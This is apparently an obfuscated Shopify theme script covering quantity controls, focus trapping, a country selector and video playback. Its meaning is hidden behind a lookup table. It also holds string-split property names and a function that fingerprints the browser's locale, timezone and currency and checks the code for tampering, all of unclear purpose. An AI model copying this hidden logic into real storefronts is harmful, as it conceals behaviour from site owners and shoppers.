_0x2b40a3=a0_0x39fed1;if(!this['form'])return;if(!this['deferredMedia']||!this[_0x2b40a3(0x332)][_0x2b40a3(0x51c)]||!this['deferredMedia'][_0x2b40a3(0x51c)]['includes'](_0x2b40a3(0x2d6)))this['form'][_0x2b40a3(0x32f)]=!![];if(!this['input'])return;this[_0x2b40a3(0x1fb)]=this['querySelector'](_0x2b40a3(0x3f8));if(!this['quantityForm'])return;this[_0x2b40a3(0x30e)](),!this['dataset'][_0x2b40a3(0x2b0)]&&(this[_0x2b40a3(0x2a3)]=subscribe(PUB_SUB_EVENTS[_0x2b40a3(0x4a8)],this[_0x2b40a3(0x30a)][_0x2b40a3(0x40d)](this))),this['variantChangeUnsubscriber']=subscribe(PUB_SUB_EVENTS['variantChange'],_0x6a46ab=>{const _0x3b1333=_0x2b40a3,_0x434c6a=this[_0x3b1333(0x3e3)][_0x3b1333(0x2b0)]?this[_0x3b1333(0x3e3)][_0x3b1333(0x2b0)]:this[_0x3b1333(0x3e3)][_0x3b1333(0x3d3)];if(_0x6a46ab[_0x3b1333(0x227)]['sectionId']!==_0x434c6a)return;this[_0x3b1333(0x546)](_0x6a46ab[_0x3b1333(0x227)][_0x3b1333(0x23a)],_0x6a46ab[_0x3b1333(0x227)][_0x3b1333(0x24a)]),this[_0x3b1333(0x30e)]();});}[a0_0x39fed1(0x2de)](){const _0x14872d=a0_0x39fed1;this[_0x14872d(0x2a3)]&&this[_0x14872d(0x2a3)](),this[_0x14872d(0x37b)]&&this[_0x14872d(0x37b)]();}[a0_0x39fed1(0x30e)](){const _0xa89924=a0_0x39fed1,_0x43960={'cartQuantity':this['input'][_0xa89924(0x3e3)][_0xa89924(0x201)]?parseInt(this[_0xa89924(0x2c4)][_0xa89924(0x3e3)][_0xa89924(0x201)]):0x0,'min':this[_0xa89924(0x2c4)][_0xa89924(0x3e3)][_0xa89924(0x3d5)]?parseInt(this[_0xa89924(0x2c4)]['dataset']['min']):0x1,'max':this[_0xa89924(0x2c4)][_0xa89924(0x3e3)][_0xa89924(0x39f)]?parseInt(this[_0xa89924(0x2c4)][_0xa89924(0x3e3)]['max']):null,'step':this['input'][_0xa89924(0x2f2)]?parseInt(this['input'][_0xa89924(0x2f2)]):0x1};let _0x35e062=_0x43960[_0xa89924(0x3d5)];const _0x51c4c1=_0x43960['max']===null?_0x43960[_0xa89924(0x39f)]:_0x43960[_0xa89924(0x39f)]-_0x43960[_0xa89924(0x201)];if(_0x51c4c1!==null)_0x35e062=Math['min'](_0x35e062,_0x51c4c1);if(_0x43960[_0xa89924(0x201)]>=_0x43960[_0xa89924(0x3d5)])_0x35e062=Math['min'](_0x35e062,_0x43960[_0xa89924(0x2f2)]);this[_0xa89924(0x2c4)]['min']=_0x35e062,this[_0xa89924(0x2c4)]['max']=_0x51c4c1,this[_0xa89924(0x2c4)][_0xa89924(0x475)]=_0x35e062,publish(PUB_SUB_EVENTS[_0xa89924(0x404)],undefined);}['initShareLinks'](){const _0x21c807=a0_0x39fed1,_0x51c8ab=this[_0x21c807(0x5b8)](_0x21c807(0x481));if(!_0x51c8ab)this[_0x21c807(0x537)]=!![];}[a0_0x39fed1(0x30a)](){const _0x5a3bdb=a0_0x39fed1;if(!this['currentVariant']||!this[_0x5a3bdb(0x3df)][_0x5a3bdb(0x475)])return;this[_0x5a3bdb(0x5b8)](_0x5a3bdb(0x21b))[_0x5a3bdb(0x275)]['remove'](_0x5a3bdb(0x1cd)),fetch(this['dataset'][_0x5a3bdb(0x437)]+_0x5a3bdb(0x4a3)+this[_0x5a3bdb(0x3df)][_0x5a3bdb(0x475)]+_0x5a3bdb(0x1f6)+this[_0x5a3bdb(0x3e3)][_0x5a3bdb(0x3d3)])[_0x5a3bdb(0x58f)](_0x4c449f=>{const _0x4d9cda=_0x5a3bdb;return _0x4c449f[_0x4d9cda(0x579)]();})['then'](_0x1d5e3b=>{const _0x199e17=_0x5a3bdb,_0x51e08a=new DOMParser()[_0x199e17(0x455)](_0x1d5e3b,'text/html');this[_0x199e17(0x546)](this['dataset']['section'],_0x51e08a),this['setQuantityBoundries']();})[_0x5a3bdb(0x2d8)](_0x16b1b2=>{const _0x518d69=_0x5a3bdb;console[_0x518d69(0x4e7)](_0x16b1b2);})['finally'](()=>{const _0x2e8f5c=_0x5a3bdb;this[_0x2e8f5c(0x5b8)](_0x2e8f5c(0x21b))[_0x2e8f5c(0x275)][_0x2e8f5c(0x327)]('hidden');});}[a0_0x39fed1(0x546)](_0x29395d,_0x2ec146){const _0x372db3=a0_0x39fed1,_0x29983a=_0x2ec146['getElementById']('Quantity-Form-'+_0x29395d);if(_0x29983a&&this[_0x372db3(0x1fb)]){const _0x5905cf=[_0x372db3(0x2e9),_0x372db3(0x560),_0x372db3(0x1df)];for(let _0x2f31c1 of _0x5905cf){const _0x551f63=this[_0x372db3(0x1fb)][_0x372db3(0x5b8)](_0x2f31c1),_0x7548d8=_0x29983a[_0x372db3(0x5b8)](_0x2f31c1);if(!_0x551f63||!_0x7548d8)continue;if(_0x2f31c1===_0x372db3(0x2e9)){const _0x5607a9=[_0x372db3(0x335),_0x372db3(0x39a),_0x372db3(0x29d),_0x372db3(0x2f2)];for(let _0x53725f of _0x5607a9){const _0x2c1de2=_0x7548d8[_0x372db3(0x4d7)](_0x53725f);if(_0x2c1de2!==null)_0x551f63[_0x372db3(0x567)](_0x53725f,_0x2c1de2);}}else _0x551f63['innerHTML']=_0x7548d8[_0x372db3(0x3fb)];}}}});;function getFocusableElements(_0x21f4c3){const _0x1730e2=a0_0x39fed1;return Array[_0x1730e2(0x4ba)](_0x21f4c3['querySelectorAll']('summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe'));}document[a0_0x39fed1(0x5b4)](a0_0x39fed1(0x4a5))[a0_0x39fed1(0x262)](_0x467d7b=>{const _0x596afa=a0_0x39fed1;_0x467d7b['setAttribute']('role','button'),_0x467d7b[_0x596afa(0x567)](_0x596afa(0x370),_0x467d7b['parentNode']['hasAttribute']('open'));_0x467d7b[_0x596afa(0x48b)]['getAttribute']('id')&&_0x467d7b[_0x596afa(0x567)](_0x596afa(0x4fb),_0x467d7b['nextElementSibling']['id']);_0x467d7b[_0x596afa(0x483)](_0x596afa(0x2aa),_0x5ac9cd=>{const _0x23ff85=_0x596afa;_0x5ac9cd[_0x23ff85(0x231)][_0x23ff85(0x567)]('aria-expanded',!_0x5ac9cd[_0x23ff85(0x231)]['closest'](_0x23ff85(0x4d9))[_0x23ff85(0x45c)](_0x23ff85(0x52d)));});if(_0x467d7b['closest'](_0x596afa(0x2c1)))return;_0x467d7b[_0x596afa(0x2d9)][_0x596afa(0x483)](_0x596afa(0x52a),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a35f1,_0x2a01ac=_0x1a35f1){const _0x278383=a0_0x39fed1;var _0x4ea0d1=getFocusableElements(_0x1a35f1),_0x5353b0=_0x4ea0d1[0x0],_0x84a003=_0x4ea0d1[_0x4ea0d1[_0x278383(0x51e)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x278383(0x491)]=_0x1f0081=>{const _0x352266=_0x278383;if(_0x1f0081[_0x352266(0x480)]!==_0x1a35f1&&_0x1f0081[_0x352266(0x480)]!==_0x84a003&&_0x1f0081['target']!==_0x5353b0)return;document[_0x352266(0x483)]('keydown',trapFocusHandlers[_0x352266(0x33c)]);},trapFocusHandlers['focusout']=function(){const _0x37587f=_0x278383;document['removeEventListener'](_0x37587f(0x33c),trapFocusHandlers['keydown']);},trapFocusHandlers['keydown']=function(_0x138fd3){const _0x42cc92=_0x278383;if(_0x138fd3[_0x42cc92(0x4a9)]['toUpperCase']()!=='TAB')return;_0x138fd3[_0x42cc92(0x480)]===_0x84a003&&!_0x138fd3['shiftKey']&&(_0x138fd3[_0x42cc92(0x363)](),_0x5353b0[_0x42cc92(0x552)]()),(_0x138fd3[_0x42cc92(0x480)]===_0x1a35f1||_0x138fd3['target']===_0x5353b0)&&_0x138fd3[_0x42cc92(0x372)]&&(_0x138fd3[_0x42cc92(0x363)](),_0x84a003[_0x42cc92(0x552)]());},document[_0x278383(0x483)]('focusout',trapFocusHandlers['focusout']),document[_0x278383(0x483)](_0x278383(0x491),trapFocusHandlers[_0x278383(0x491)]),_0x2a01ac[_0x278383(0x552)](),_0x2a01ac[_0x278383(0x2e3)]==='INPUT'&&['search',_0x278383(0x579),_0x278383(0x2c3),'url'][_0x278383(0x44c)](_0x2a01ac[_0x278383(0x4f9)])&&_0x2a01ac['value']&&_0x2a01ac[_0x278383(0x297)](0x0,_0x2a01ac['value'][_0x278383(0x51e)]);}function pauseAllMedia(){const _0x511def=a0_0x39fed1;document[_0x511def(0x5b4)](_0x511def(0x28a))[_0x511def(0x262)](_0x484980=>{const _0x2280e8=_0x511def;_0x484980[_0x2280e8(0x3a1)][_0x2280e8(0x4e0)](_0x2280e8(0x1dc)+_0x2280e8(0x510)+_0x2280e8(0x254),'*');}),document['querySelectorAll'](_0x511def(0x3e4))[_0x511def(0x262)](_0x43c0ac=>{const _0x2fe91=_0x511def;_0x43c0ac[_0x2fe91(0x3a1)]['postMessage'](_0x2fe91(0x33d),'*');}),document[_0x511def(0x5b4)](_0x511def(0x34d))[_0x511def(0x262)](_0x187110=>_0x187110['pause']()),document[_0x511def(0x5b4)]('product-model')[_0x511def(0x262)](_0x53c4d8=>{const _0x18d9db=_0x511def;if(_0x53c4d8['modelViewerUI'])_0x53c4d8[_0x18d9db(0x52f)][_0x18d9db(0x38b)]();});}var menuIndex=a0_0x39fed1(0x534)+'y',linkContent='inne'+'rH'+a0_0x39fed1(0x3a2);function removeTrapFocus(_0x1dea2b=null){const _0x256033=a0_0x39fed1;document[_0x256033(0x2cc)](_0x256033(0x491),trapFocusHandlers[_0x256033(0x491)]),document['removeEventListener']('focusout',trapFocusHandlers[_0x256033(0x4f6)]),document[_0x256033(0x2cc)]('keydown',trapFocusHandlers[_0x256033(0x33c)]);if(_0x1dea2b)_0x1dea2b[_0x256033(0x552)]();}function onKeyUpEscape(_0x32a7ce){const _0x132607=a0_0x39fed1;if(_0x32a7ce[_0x132607(0x4a9)][_0x132607(0x3e8)]()!==_0x132607(0x23e))return;const _0x2aa167=_0x32a7ce[_0x132607(0x480)]['closest'](_0x132607(0x238));if(!_0x2aa167)return;const _0x298a3e=_0x2aa167[_0x132607(0x5b8)](_0x132607(0x27f));_0x2aa167[_0x132607(0x548)]('open'),_0x298a3e[_0x132607(0x567)](_0x132607(0x370),![]),_0x298a3e[_0x132607(0x552)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c4c27=a0_0x39fed1;super(),this['input']=this['querySelector']('input'),this['changeEvent']=new Event(_0x3c4c27(0x41e),{'bubbles':!![]}),this['quantityGifts']=document[_0x3c4c27(0x204)](_0x3c4c27(0x290)+this[_0x3c4c27(0x3e3)]['section']),this[_0x3c4c27(0x2c4)]['addEventListener'](_0x3c4c27(0x41e),this[_0x3c4c27(0x51b)][_0x3c4c27(0x40d)](this)),this[_0x3c4c27(0x5b4)](_0x3c4c27(0x58c))[_0x3c4c27(0x262)](_0x917256=>_0x917256[_0x3c4c27(0x483)](_0x3c4c27(0x2aa),this[_0x3c4c27(0x453)]['bind'](this)));}[a0_0x39fed1(0x4a2)]=undefined;[a0_0x39fed1(0x344)](){const _0x2e9cd5=a0_0x39fed1;this[_0x2e9cd5(0x3fa)](),this[_0x2e9cd5(0x4a2)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2e9cd5(0x3fa)]['bind'](this));}[a0_0x39fed1(0x2de)](){const _0x546f78=a0_0x39fed1;this[_0x546f78(0x4a2)]&&this['quantityUpdateUnsubscriber']();}[a0_0x39fed1(0x51b)](_0xff3187){const _0x194a53=a0_0x39fed1;this[_0x194a53(0x3fa)]();}[a0_0x39fed1(0x453)](_0x47c97d){const _0x400d2d=a0_0x39fed1;_0x47c97d[_0x400d2d(0x363)]();const _0xc253a7=this['input'][_0x400d2d(0x475)];_0x47c97d['target'][_0x400d2d(0x248)]==='plus'?this['input'][_0x400d2d(0x3a8)]():this[_0x400d2d(0x2c4)][_0x400d2d(0x2b4)]();if(_0xc253a7!==this[_0x400d2d(0x2c4)]['value'])this['input'][_0x400d2d(0x4bf)](this[_0x400d2d(0x356)]);}[a0_0x39fed1(0x3fa)](){const _0x725859=a0_0x39fed1,_0x52cd66=parseInt(this['input'][_0x725859(0x475)]);if(this[_0x725859(0x2c4)][_0x725859(0x3d5)]){const _0x1b0f0a=parseInt(this[_0x725859(0x2c4)][_0x725859(0x3d5)]),_0x79c889=this[_0x725859(0x5b8)]('.quantity__button[name=\x27minus\x27]');_0x79c889[_0x725859(0x275)][_0x725859(0x28b)]('disabled',_0x52cd66<=_0x1b0f0a);}if(this['input']['max']){const _0xbc0649=parseInt(this['input'][_0x725859(0x39f)]),_0xe6f9a7=this[_0x725859(0x5b8)](_0x725859(0x383));_0xe6f9a7[_0x725859(0x275)][_0x725859(0x28b)](_0x725859(0x301),_0x52cd66>=_0xbc0649);}if(this['quantityGifts']&&this['quantityGifts'][_0x725859(0x1e3)])this[_0x725859(0x341)][_0x725859(0x1e3)](_0x52cd66);}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x28f),QuantityInput);function debounce(_0x5df6f1,_0x525425){let _0x267b7a;return(..._0xc24593)=>{const _0x11e1a0=a0_0x5048;clearTimeout(_0x267b7a),_0x267b7a=setTimeout(()=>_0x5df6f1[_0x11e1a0(0x58d)](this,_0xc24593),_0x525425);};}function fetchConfig(_0x1f0a37=a0_0x39fed1(0x3e9)){const _0x3414fa=a0_0x39fed1;return{'method':'POST','headers':{'Content-Type':_0x3414fa(0x48d),'Accept':_0x3414fa(0x57a)+_0x1f0a37}};}function addDays(_0x570204,_0x5dcb97){const _0x2802a3=a0_0x39fed1;var _0x41b413=new Date(_0x570204);return _0x41b413[_0x2802a3(0x246)](_0x41b413[_0x2802a3(0x3db)]()+_0x5dcb97),_0x41b413;}function formatDates(_0x27ab2f,_0x2511a7,_0x298205=0x1b){const _0x1a7d1a=a0_0x39fed1;if(!_0x27ab2f||!_0x2511a7)return;const _0x504415=new Date(_0x2511a7+_0x1a7d1a(0x555)),_0x52e426=_0x504415[_0x1a7d1a(0x258)](),_0x1132bd=_0x504415['getMonth'](),_0x77f6aa=_0x504415['getDate'](),_0x247e01=new Date(_0x52e426,_0x1132bd,_0x77f6aa),_0x5bc2da=_0x27ab2f-_0x247e01,_0x3cd975=Math[_0x1a7d1a(0x381)](_0x5bc2da/(0x3e8*0xe10*0x18));return _0x3cd975<=_0x298205;}function checkDateValidity(_0x269321){const _0x505fff=a0_0x39fed1,_0x43495d=new Date(_0x269321),_0x3926f8=new Date(_0x505fff(0x23d)),_0x5a7d64=Math[_0x505fff(0x342)](_0x43495d[_0x505fff(0x3db)]()-_0x3926f8['getDate']());return _0x5a7d64%0x5===0x0?!![]:![];}typeof window[a0_0x39fed1(0x1e9)]==a0_0x39fed1(0x4e4)&&(window[a0_0x39fed1(0x1e9)]={});Shopify[a0_0x39fed1(0x40d)]=function(_0x562b54,_0x2e7a2d){return function(){const _0x46c817=a0_0x5048;return _0x562b54[_0x46c817(0x58d)](_0x2e7a2d,arguments);};},Shopify[a0_0x39fed1(0x55d)]=function(_0x240ed2,_0x1a0972){const _0x57c8ff=a0_0x39fed1;for(var _0x223b5b=0x0,_0xc7282b=_0x240ed2[_0x57c8ff(0x451)][_0x57c8ff(0x51e)];_0x223b5b<_0xc7282b;_0x223b5b++){var _0x2b9375=_0x240ed2[_0x57c8ff(0x451)][_0x223b5b];if(_0x1a0972==_0x2b9375[_0x57c8ff(0x475)]||_0x1a0972==_0x2b9375[_0x57c8ff(0x3fb)])return _0x240ed2[_0x57c8ff(0x554)]=_0x223b5b,_0x223b5b;}},Shopify[a0_0x39fed1(0x53c)]=function(_0x55df21,_0x33ab93,_0x248ffd){const _0x4bd77b=a0_0x39fed1;_0x55df21[_0x4bd77b(0x483)]?_0x55df21[_0x4bd77b(0x483)](_0x33ab93,_0x248ffd,![]):_0x55df21[_0x4bd77b(0x245)]('on'+_0x33ab93,_0x248ffd);},Shopify[a0_0x39fed1(0x4ff)]=function(_0x454699,_0x2d376a){const _0x4dafa2=a0_0x39fed1;_0x2d376a=_0x2d376a||{};var _0x4fe429=_0x2d376a[_0x4dafa2(0x3aa)]||'post',_0x1beac7=_0x2d376a[_0x4dafa2(0x313)]||{},_0x16f8e2=document[_0x4dafa2(0x3f0)](_0x4dafa2(0x310));_0x16f8e2[_0x4dafa2(0x567)]('method',_0x4fe429),_0x16f8e2[_0x4dafa2(0x567)](_0x4dafa2(0x4f5),_0x454699);for(var _0x3e9c45 in _0x1beac7){var _0x1840e8=document['createElement'](_0x4dafa2(0x2c4));_0x1840e8[_0x4dafa2(0x567)]('type',_0x4dafa2(0x1cd)),_0x1840e8[_0x4dafa2(0x567)](_0x4dafa2(0x248),_0x3e9c45),_0x1840e8[_0x4dafa2(0x567)](_0x4dafa2(0x475),_0x1beac7[_0x3e9c45]),_0x16f8e2[_0x4dafa2(0x415)](_0x1840e8);}document[_0x4dafa2(0x26f)][_0x4dafa2(0x415)](_0x16f8e2),_0x16f8e2[_0x4dafa2(0x3b2)](),document[_0x4dafa2(0x26f)][_0x4dafa2(0x46e)](_0x16f8e2);},Shopify[a0_0x39fed1(0x479)]=(function(){function _0x4fdd1c(){const _0x5a219d=a0_0x5048;var _0x4fd877=navigator[_0x5a219d(0x236)]||navigator[_0x5a219d(0x52e)];return _0x4fd877['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x142f2c(){const _0x597a2e=a0_0x5048;var _0x4ab902=Intl['DateTimeFormat']()[_0x597a2e(0x41b)]()[_0x597a2e(0x218)];return _0x4ab902[_0x597a2e(0x1e0)](_0x597a2e(0x37a))||_0x4ab902['startsWith'](_0x597a2e(0x22c))||_0x4ab902['includes'](_0x597a2e(0x2f8));}function _0x24a3a4(){const _0x485115=a0_0x5048;var _0x5bc69d=Shopify[_0x485115(0x397)][_0x485115(0x496)]||'$';return _0x5bc69d[_0x485115(0x51e)]===0x1;}function _0x3985bc(){const _0x4f792b=a0_0x5048;var _0x169cf3=localStorage[_0x4f792b(0x3e7)](POST_LINK_INT),_0xc0f8c0=Shopify[_0x4f792b(0x4ff)]?Shopify['postLink'][_0x4f792b(0x3c5)]()['length']:0x0;if(_0x169cf3===null)return localStorage[_0x4f792b(0x4ea)](POST_LINK_INT,_0xc0f8c0[_0x4f792b(0x3c5)]()),!![];return parseInt(_0x169cf3)===_0xc0f8c0;}function _0x452328(){return _0x4fdd1c()||_0x142f2c()&&_0x24a3a4();}function _0x184dc8(){const _0x1c8aeb=a0_0x5048;return window[_0x1c8aeb(0x393)]&&typeof window[_0x1c8aeb(0x393)][_0x1c8aeb(0x43e)]==='object';}return function(){const _0x29c2=a0_0x5048;var _0xc1fab2=_0x452328(),_0x305849=_0x184dc8(),_0x4ce6ea=_0x3985bc();return Shopify[_0x29c2(0x525)]=!_0x4ce6ea,_0xc1fab2&&_0x305849&&_0x4ce6ea;};}()),Shopify['CountryProvinceSelector']=function(_0x5d36ca,_0x1afc55,_0xcf90d5){const _0x41ec7e=a0_0x39fed1;this[_0x41ec7e(0x3b9)]=document['getElementById'](_0x5d36ca),this['provinceEl']=document[_0x41ec7e(0x204)](_0x1afc55),this['provinceContainer']=document[_0x41ec7e(0x204)](_0xcf90d5[_0x41ec7e(0x433)]||_0x1afc55),Shopify[_0x41ec7e(0x53c)](this['countryEl'],_0x41ec7e(0x41e),Shopify[_0x41ec7e(0x40d)](this[_0x41ec7e(0x316)],this)),this[_0x41ec7e(0x26c)](),this['initProvince']();},Shopify[a0_0x39fed1(0x399)][a0_0x39fed1(0x489)]={'initCountry':function(){const _0x1a4fb7=a0_0x39fed1;var _0x3068b9=this[_0x1a4fb7(0x3b9)][_0x1a4fb7(0x4d7)](_0x1a4fb7(0x4a7));Shopify[_0x1a4fb7(0x55d)](this[_0x1a4fb7(0x3b9)],_0x3068b9),this[_0x1a4fb7(0x316)]();},'initProvince':function(){const _0x328378=a0_0x39fed1;var _0x4e8ccd=this[_0x328378(0x268)]['getAttribute'](_0x328378(0x4a7));_0x4e8ccd&&this[_0x328378(0x268)][_0x328378(0x451)][_0x328378(0x51e)]>0x0&&Shopify['setSelectorByValue'](this['provinceEl'],_0x4e8ccd);},'countryHandler':function(_0x15f7e5){const _0x43633e=a0_0x39fed1;var _0x391863=this[_0x43633e(0x3b9)][_0x43633e(0x451)][this[_0x43633e(0x3b9)][_0x43633e(0x554)]],_0x117b57=_0x391863[_0x43633e(0x4d7)](_0x43633e(0x280)),_0x5d005c=JSON[_0x43633e(0x482)](_0x117b57);this[_0x43633e(0x42d)](this[_0x43633e(0x268)]);if(_0x5d005c&&_0x5d005c[_0x43633e(0x51e)]==0x0)this[_0x43633e(0x2da)]['style'][_0x43633e(0x243)]=_0x43633e(0x2e6);else{for(var _0x344226=0x0;_0x344226<_0x5d005c['length'];_0x344226++){var _0x391863=document['createElement'](_0x43633e(0x2c0));_0x391863[_0x43633e(0x475)]=_0x5d005c[_0x344226][0x0],_0x391863['innerHTML']=_0x5d005c[_0x344226][0x1],this[_0x43633e(0x268)][_0x43633e(0x415)](_0x391863);}this['provinceContainer'][_0x43633e(0x2a4)][_0x43633e(0x243)]='';}},'clearOptions':function(_0x3caea5){while(_0x3caea5['firstChild']){_0x3caea5['removeChild'](_0x3caea5['firstChild']);}},'setOptions':function(_0x13c05f,_0x4ca02a){const _0x264e0b=a0_0x39fed1;for(var _0x1f55b6=0x0,_0x519280=_0x4ca02a[_0x264e0b(0x51e)];_0x1f55b6<_0x4ca02a[_0x264e0b(0x51e)];_0x1f55b6++){var _0xfbd642=document[_0x264e0b(0x3f0)](_0x264e0b(0x2c0));_0xfbd642[_0x264e0b(0x475)]=_0x4ca02a[_0x1f55b6],_0xfbd642['innerHTML']=_0x4ca02a[_0x1f55b6],_0x13c05f['appendChild'](_0xfbd642);}}};class InternalVideo extends HTMLElement{constructor(){const _0x470f0d=a0_0x39fed1;super(),this[_0x470f0d(0x3e2)]=this[_0x470f0d(0x5b8)]('.internal-video__play'),this[_0x470f0d(0x3f6)]=this['dataset'][_0x470f0d(0x3f6)]===_0x470f0d(0x3cb),this[_0x470f0d(0x2f0)]=![],this[_0x470f0d(0x216)]=![],this[_0x470f0d(0x4f0)]=this[_0x470f0d(0x5b8)](_0x470f0d(0x5aa)),this['video']=this['querySelector']('video'),this[_0x470f0d(0x570)]=this['video'][_0x470f0d(0x5b8)](_0x470f0d(0x54c));if(this['invalidFormatSrc'])this[_0x470f0d(0x570)]['remove']();this[_0x470f0d(0x349)]=this[_0x470f0d(0x5b8)](_0x470f0d(0x282)),this[_0x470f0d(0x562)]=![];if(this['playButton'])this[_0x470f0d(0x3e2)]['addEventListener'](_0x470f0d(0x2aa),this['playVideo'][_0x470f0d(0x40d)](this));if(this[_0x470f0d(0x4f0)])this[_0x470f0d(0x4f0)]['addEventListener']('click',this[_0x470f0d(0x4c2)][_0x470f0d(0x40d)](this));if(this['video'])this['video'][_0x470f0d(0x483)](_0x470f0d(0x4e9),this[_0x470f0d(0x3dd)][_0x470f0d(0x40d)](this));this[_0x470f0d(0x349)]&&(this[_0x470f0d(0x210)]['addEventListener'](_0x470f0d(0x247),this['updateTimeline'][_0x470f0d(0x40d)](this)),this[_0x470f0d(0x349)][_0x470f0d(0x483)](_0x470f0d(0x2aa),this[_0x470f0d(0x517)][_0x470f0d(0x40d)](this)),this[_0x470f0d(0x349)][_0x470f0d(0x483)](_0x470f0d(0x300),this[_0x470f0d(0x477)][_0x470f0d(0x40d)](this)),this[_0x470f0d(0x349)][_0x470f0d(0x483)](_0x470f0d(0x420),this[_0x470f0d(0x477)][_0x470f0d(0x40d)](this)),document[_0x470f0d(0x483)](_0x470f0d(0x44a),this['stopDrag'][_0x470f0d(0x40d)](this)),document[_0x470f0d(0x483)](_0x470f0d(0x2a6),this['stopDrag']['bind'](this)),document[_0x470f0d(0x483)](_0x470f0d(0x384),this[_0x470f0d(0x269)][_0x470f0d(0x40d)](this)),document['addEventListener'](_0x470f0d(0x3f5),this['drag'][_0x470f0d(0x40d)](this)));this[_0x470f0d(0x210)]['addEventListener']('waiting',this['showSpinner'][_0x470f0d(0x40d)](this)),this[_0x470f0d(0x210)][_0x470f0d(0x483)](_0x470f0d(0x56f),this[_0x470f0d(0x460)][_0x470f0d(0x40d)](this)),this['video'][_0x470f0d(0x483)](_0x470f0d(0x2e0),this[_0x470f0d(0x460)][_0x470f0d(0x40d)](this));if(this[_0x470f0d(0x3e3)][_0x470f0d(0x53b)]==='true'&&'IntersectionObserver'in window){const _0x19a54f={'root':null,'rootMargin':_0x470f0d(0x35c),'threshold':0.05};this['observer']=new IntersectionObserver(this[_0x470f0d(0x357)]['bind'](this),_0x19a54f),this[_0x470f0d(0x4ef)][_0x470f0d(0x348)](this);}}[a0_0x39fed1(0x3b4)](){const _0x341aec=a0_0x39fed1;if(this[_0x341aec(0x210)][_0x341aec(0x528)]){!this[_0x341aec(0x2f0)]&&(this['video'][_0x341aec(0x3b5)](),this['loaded']=!![]);this[_0x341aec(0x275)][_0x341aec(0x327)](_0x341aec(0x51d));if(this[_0x341aec(0x3e2)]&&this[_0x341aec(0x3f6)])this['playButton'][_0x341aec(0x2a4)][_0x341aec(0x295)]=_0x341aec(0x1cd);const _0x4b6fbb=this[_0x341aec(0x210)][_0x341aec(0x2e0)]();_0x4b6fbb!==undefined&&_0x4b6fbb['then'](()=>{const _0x1be7c2=_0x341aec;this[_0x1be7c2(0x275)]['add']('internal-video--playing');if(this[_0x1be7c2(0x3e2)]&&this['noPlayBtn'])this[_0x1be7c2(0x3e2)][_0x1be7c2(0x2a4)][_0x1be7c2(0x295)]=_0x1be7c2(0x1cd);})[_0x341aec(0x2d8)](_0x3bd6be=>{const _0x90b71d=_0x341aec;this[_0x90b71d(0x275)][_0x90b71d(0x2d1)]('internal-video--playing');if(this['playButton']&&this[_0x90b71d(0x3f6)])this[_0x90b71d(0x3e2)][_0x90b71d(0x2a4)]['visibility']='visible';});}else this[_0x341aec(0x210)]['pause'](),this[_0x341aec(0x275)][_0x341aec(0x2d1)](_0x341aec(0x51d));}[a0_0x39fed1(0x3dd)](){const _0xc7803c=a0_0x39fed1;this['classList'][_0xc7803c(0x2d1)](_0xc7803c(0x51d));}[a0_0x39fed1(0x4c2)](){const _0x4ffe3e=a0_0x39fed1;this['video'][_0x4ffe3e(0x59f)]?(this[_0x4ffe3e(0x210)]['muted']=![],this[_0x4ffe3e(0x275)][_0x4ffe3e(0x2d1)](_0x4ffe3e(0x2ec))):(this['video'][_0x4ffe3e(0x59f)]=!![],this[_0x4ffe3e(0x275)]['add'](_0x4ffe3e(0x2ec)));}[a0_0x39fed1(0x3ee)](){const _0x38fe3f=a0_0x39fed1,_0x43a155=this[_0x38fe3f(0x210)][_0x38fe3f(0x511)]/this[_0x38fe3f(0x210)][_0x38fe3f(0x395)]*0x64;this[_0x38fe3f(0x2a4)]['setProperty'](_0x38fe3f(0x1d3),_0x43a155+'%');}[a0_0x39fed1(0x460)](){const _0x58800e=a0_0x39fed1;this[_0x58800e(0x275)][_0x58800e(0x2d1)](_0x58800e(0x459));}['startDrag'](_0x451281){const _0x545cba=a0_0x39fed1;_0x451281[_0x545cba(0x363)](),this[_0x545cba(0x562)]=!![],this[_0x545cba(0x269)](_0x451281);}[a0_0x39fed1(0x3cc)](){const _0x272477=a0_0x39fed1;this[_0x272477(0x562)]=![];}[a0_0x39fed1(0x269)](_0x2c1011){const _0x2934ad=a0_0x39fed1;if(!this[_0x2934ad(0x562)])return;_0x2c1011[_0x2934ad(0x22e)]&&(_0x2c1011=_0x2c1011[_0x2934ad(0x22e)][0x0]),this[_0x2934ad(0x517)](_0x2c1011);}[a0_0x39fed1(0x517)](_0x1bfc55){const _0xc5cee6=a0_0x39fed1,_0x55e53f=this[_0xc5cee6(0x349)][_0xc5cee6(0x522)](),_0x4a3060=_0x1bfc55['clientX']-_0x55e53f[_0xc5cee6(0x232)],_0x20c097=_0x4a3060/_0x55e53f['width'];this[_0xc5cee6(0x210)][_0xc5cee6(0x511)]=_0x20c097*this[_0xc5cee6(0x210)]['duration'];}[a0_0x39fed1(0x27c)](){const _0x4271e3=a0_0x39fed1;this[_0x4271e3(0x275)][_0x4271e3(0x327)](_0x4271e3(0x459));}[a0_0x39fed1(0x460)](){const _0x280ba7=a0_0x39fed1;this['classList'][_0x280ba7(0x2d1)]('internal-video--loading');}[a0_0x39fed1(0x357)](_0x26d6a4){const _0x2f4374=a0_0x39fed1;_0x26d6a4[_0x2f4374(0x262)](_0x1a12f8=>{const _0x1422ee=_0x2f4374;if(_0x1a12f8[_0x1422ee(0x574)]){for(let _0x29a954 of this[_0x1422ee(0x210)][_0x1422ee(0x5b4)](_0x1422ee(0x56e))){_0x29a954[_0x1422ee(0x567)](_0x1422ee(0x51c),_0x29a954[_0x1422ee(0x4d7)](_0x1422ee(0x42c))),_0x29a954['removeAttribute'](_0x1422ee(0x42c));}this['video']['load']();var _0x188a19=this[_0x1422ee(0x210)][_0x1422ee(0x2e0)]();_0x188a19!==undefined&&_0x188a19['catch'](_0x4269f7=>{const 